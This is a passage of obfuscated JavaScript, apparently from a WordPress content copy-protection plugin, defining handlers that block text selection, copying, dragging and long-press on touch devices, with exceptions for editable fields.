]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5